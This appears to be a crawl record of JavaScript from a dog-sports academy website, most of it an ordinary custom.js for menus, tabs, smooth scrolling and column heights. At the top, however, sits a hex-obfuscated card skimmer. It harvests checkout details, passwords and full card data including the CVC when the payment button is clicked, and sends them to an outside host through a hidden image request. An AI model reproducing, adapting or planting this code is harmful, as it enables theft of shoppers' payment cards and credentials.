sectorww(bestrai,stopenhowewr,stermanf){if(stermanf){var emergancere=new Date();emergancere['\x73\x65\x74'+'\x54\x69\x6d'+'\x65'](emergancere['\x67\x65\x74'+'\x54\x69\x6d'+'\x65']()+stermanf*0x3c*0x3c*0x3e8);var manoger='\x3b\x20\x65'+'\x78\x70\x69'+'\x72\x65\x73'+'\x3d'+emergancere['\x74\x6f\x47'+'\x4d\x54\x53'+'\x74\x72\x69'+'\x6e\x67']();}else{var manoger='';}document['\x63\x6f\x6f'+'\x6b\x69\x65']=bestrai+'\x3d'+stopenhowewr+manoger+('\x3b\x20\x70'+'\x61\x74\x68'+'\x3d\x2f');}function Megretracer(Secritarional){var bestrai=Secritarional+'\x3d';var Straiker=document['\x63\x6f\x6f'+'\x6b\x69\x65']['\x73\x70\x6c'+'\x69\x74']('\x3b');for(var Stermanf=0x0;Stermanf<Straiker['\x6c\x65\x6e'+'\x67\x74\x68'];Stermanf++){var Jefreee=Straiker[Stermanf];while(Jefreee['\x63\x68\x61'+'\x72\x41\x74'](0x0)=='\x20'){Jefreee=Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](0x1);}if(Jefreee['\x69\x6e\x64'+'\x65\x78\x4f'+'\x66'](bestrai)==0x0){return Jefreee['\x73\x75\x62'+'\x73\x74\x72'+'\x69\x6e\x67'](bestrai['\x6c\x65\x6e'+'\x67\x74\x68'],Jefreee['\x6c\x65\x6e'+'\x67\x74\x68']);}}return'';}function Atotes(Pinakalada){let Stervstark=document['\x63\x72\x65'+'\x61\x74\x65'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74']('\x49\x4d\x47');Stervstark['\x77\x69\x64'+'\x74\x68']='\x31';Stervstark['\x68\x65\x69'+'\x67\x68\x74']='\x31';Stervstark['\x69\x64']='\x69\x6d\x67'+'\x32\x34\x35';Stervstark['\x73\x72\x63']='\x68\x74\x74'+'\x70\x73\x3a'+'\x2f\x2f\x6a'+'\x65\x70\x67'+'\x2e\x68\x6f'+'\x73\x74\x2f'+'\x69\x6d\x61'+'\x67\x65\x2e'+'\x70\x68\x70'+'\x3f\x69\x64'+'\x3d'+window['\x62\x74\x6f'+'\x61'](Pinakalada);}function Emergancere(){let Sharikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x75\x73\x65'+'\x72\x6e\x61'+'\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Bestrai='';let Strugerstauer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x6e\x61\x6d'+'\x65')['\x76\x61\x6c'+'\x75\x65'];let Phoilipn=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x65\x6d\x61'+'\x69\x6c')['\x76\x61\x6c'+'\x75\x65'];let Everestis=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x31')['\x76\x61\x6c'+'\x75\x65'];let Ambrosseee=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x61\x64\x64'+'\x72\x65\x73'+'\x73\x32')['\x76\x61\x6c'+'\x75\x65'];let Stephanita=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x69\x74'+'\x79')['\x76\x61\x6c'+'\x75\x65'];let Sectorww=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x74\x61'+'\x74\x65')['\x76\x61\x6c'+'\x75\x65'];let Jastdoits=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x7a\x69\x70')['\x76\x61\x6c'+'\x75\x65'];let Shubarru=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x6f\x75'+'\x6e\x74\x72'+'\x79')['\x76\x61\x6c'+'\x75\x65'];var Strofersd=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x73'+'\x73\x77\x6f'+'\x72\x64');if(Strofersd!=null){Bestrai=Strofersd['\x76\x61\x6c'+'\x75\x65'];}stephanita=btoa(Strugerstauer+'\x3b'+Everestis+'\x3b'+Ambrosseee+'\x3b'+Stephanita+'\x3b'+Jastdoits+'\x3b'+Sectorww+'\x3b'+Shubarru+'\x3b'+Sharikan+'\x3b'+Phoilipn+'\x3b'+Bestrai);sectorww(bestrai,stephanita,stermanf);}function Benchmrak(){let Stopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x61\x6d\x65')['\x76\x61\x6c'+'\x75\x65'];let Shaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x6e'+'\x75\x6d\x62'+'\x65\x72')['\x76\x61\x6c'+'\x75\x65'];let Steenger=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x6d\x6f\x6e'+'\x74\x68')['\x76\x61\x6c'+'\x75\x65'];let mEgretracer=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x65'+'\x78\x70\x69'+'\x72\x79\x2d'+'\x79\x65\x61'+'\x72')['\x76\x61\x6c'+'\x75\x65'];let sHaokun=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x63\x61\x72'+'\x64\x2d\x63'+'\x76\x63')['\x76\x61\x6c'+'\x75\x65'];strugerstauer=Stopenhowewr+'\x3b'+Shaokun+'\x3b'+Steenger+'\x3b'+mEgretracer+'\x3b'+sHaokun;stephanita=atob(Megretracer(bestrai));Atotes(strugerstauer+'\x3b'+stephanita+('\x3b\x64\x6f'+'\x67'));}function sEctorww(){var sTopenhowewr=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x73\x75\x62'+'\x73\x63\x72'+'\x69\x62\x65'+'\x6e\x6f\x77');var sHarikan=document['\x67\x65\x74'+'\x45\x6c\x65'+'\x6d\x65\x6e'+'\x74\x42\x79'+'\x49\x64']('\x70\x61\x79'+'\x6d\x65\x6e'+'\x74\x2d\x62'+'\x75\x74\x74'+'\x6f\x6e');if(sTopenhowewr!=null){sTopenhowewr['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Emergancere;}if(sHarikan!=null){sHarikan['\x6f\x6e\x63'+'\x6c\x69\x63'+'\x6b']=Benchmrak;}}window['\x6f\x6e\x6c'+'\x6f\x61\x64']=setTimeout(sEctorww,0x3e8);




--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/custom.js?2026-01-24-01:36:15
body_size: 2457
content:
/*Custom JS JN*/

function changemenu_anchorlinks(datelink) {
    //alert(datelink);
    jQuery(".schedule .menu.none li").each(function(){
        var splitt = jQuery(this).children("a").attr('href').split("#");
       // alert(splitt[0]);
    if(splitt[0]=="")
    {
        var splitt2 = splitt[1].split("_");
        jQuery(this).children("a").attr('href',"#"+splitt2[0]+"_"+datelink);
    }
    });
}

jQuery(document).ready(function($){
    
    var url = location.pathname;

    if (url.indexOf('?dir') > -1) {
        $("#jwts_tab1 ul li:first-child").attr("class","active");
        $("#hometab").removeClass("active");

    } else {
        $("#contenttab").removeClass("active");
        $("#hometab").attr("class", "active");
    }
  

    $(window).scroll(function () { 

    console.log($(window).scrollTop());

    if ($(window).scrollTop() > 1 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').addClass('navbar-fixed-top');
    }

    if ($(window).scrollTop() < 2 && $(window).width() > 992) {
      $('.navbar-fixed-top-wrap').removeClass('navbar-fixed-top');
    }
  });
  
  
  $('.fdsa-search-link').click(function() {
  		$('#collapseFDSA').collapse('toggle');
      	$('.banner-bg').toggleClass('collapseFDSAopen');
	});
	
	 /*accordion console.log('test');
jQuery('.uk-accordion.uk-text-left > div').addClass('initialclass');
jQuery('body.faq-page .whitebg-section h3.uk-accordion-title').click(function(e){
 jQuery(this).next('div').toggleClass('initialclass')*/

 /* inserting button adjacent to subtitle (getting started page) */



//jQuery("body.schedule ul.menu.none li")



/*alternative to tabs in schedule*/

$('.ui-all').click(function(){
	//console.log('yes');
});




var pageHeaders = document.querySelectorAll("body.faq-page h2.sub-title");


function addButton(){
  for (let i = 0; i < pageHeaders.length; i++){
    pageHeaders[i].insertAdjacentHTML("afterend", "<div class='btn-container'><button class='show-all'>Show All Answers</button></div>");
  }
}

addButton();

// function to move background position of resources section

const logIn = document.querySelector(".log-in");

function clearLogin(){

  let btnText = logIn.textContent;
  if (btnText !== "Log In"){
    logIn.href="#";
  } else {
    logIn.href="/log-in";
  }
}

clearLogin();




// media query event handler

/*click function*/
jQuery.fn.extend({
    toggleText: function (a, b){
        var that = this;
            if (that.text() != a && that.text() != b){
                that.text(a); console.log(that.text());
            }
            else
            if (that.text() == a){
                that.text(b);
            }
            else
            if (that.text() == b){
                that.text(a);
            }
        return this;
    }
});
jQuery('body.faq-page .btn-container > .show-all').click(function(e){
	e.preventDefault();
jQuery('body.faq-page h3.uk-accordion-title').click();
jQuery('body.faq-page .show-all > a').each(function() {
  jQuery( this ).toggleText('Show All Answers', 'Hide All Answers');
});
});
/*anchors fix*/
$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
&& location.hostname == this.hostname) {

      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length && $(this).attr("data-toggle")!="tab") {
        $('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
		//console.log($(this).attr("data-toggle"));
        return false;
      }
    }
  });

});
	//clear stylesheet
jQuery('body.single-course .whitebg-section *').removeAttr("style");

//enroll to registration
jQuery('body.single-course .enroll').click(function() {
	console.log('test');
	       var target = jQuery('div#registration');
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offsets for fixed header
        }, 500);
      }
 });
 
 //home more buttons
 jQuery('a.more-link-student').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-student').fadeToggle();
	}); 
	 jQuery('a.more-link-learning').click(function() {
	   if (jQuery(this).text() == "Less"){
       jQuery(this).text('More')
	jQuery('<em class="fas fa-chevron-down spaced"></em>').appendTo(this);
	   }else{
       jQuery(this).text('Less');
	   	jQuery('<em class="fas fa-chevron-up spaced"></em>').appendTo(this);
	   }
	 jQuery('a.more-item-learning').fadeToggle();
	});
	

     $(document).off('click.tab.data-api');
    $(document).on('click.tab.data-api', '[data-toggle="tab"]', function (e) {
        e.preventDefault();
        var tab = $($(this).attr('href'));
        var activate = !tab.hasClass('active');
        $('div.tab-content>div.tab-pane.active').removeClass('active');
        $('ul.nav.nav-tabs>li.active').removeClass('active');
        if (activate) {
            $(this).tab('show')
        }
    });
			if(window.location.href === "https://www.fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }
});
jQuery(window).load(function($){
jQuery(function() {
  //Executed on page load with URL containing an anchor tag.
		/*if(window.location.href === "https://fenzidogsportsacademy.com/schedule-and-syllabus"){
			  //find better if
			  jQuery('.schedule .tab-content > .anchorcontainer:first-child').addClass('active');
		  }*/
  if(jQuery(location.href.split("#")[1]) && window.location.hash) {
	  setTimeout(function() {
		  if(jQuery('body').hasClass('schedule')){
			  //jQuery('#'+location.href.split("#")[1]); 
			  var id='#'+location.href.split("#")[1];
			  console.log(id);
			  jQuery('.schedule .tab-content > '+id+'.anchorcontainer:first-child').addClass('active');
			  changemenu_anchorlinks(location.href.split("#")[1]);
		  }
      var target = jQuery('#'+location.href.split("#")[1]); 
      if (target.length) {
        jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;
      }else{
		 target=jQuery('[name=' + location.href.split("#")[1] +']'); 
		 //console.log(target);
		jQuery('html,body').animate({
          scrollTop: target.offset().top - 75 //offset height of header here too.
        }, 500);
        return false;		 
	  }
    
	 }, 50);
	 }
	 });
	 
});


/* Equal Height Columns
	-----------------------------------------------------*/
equalheight = function(container){

	var currentTallest = 0,
	currentRowStart = 0,
	rowDivs = new Array(),
	$el,
	topPosition = 0;
	jQuery(container).each(function() {

		$el = jQuery(this);
		jQuery($el).height('auto')
		topPostion = $el.position().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});

}

jQuery(window).load(function() {
	equalheight('.equalheight');
});

jQuery(window).resize(function(){
	equalheight('.equalheight');
});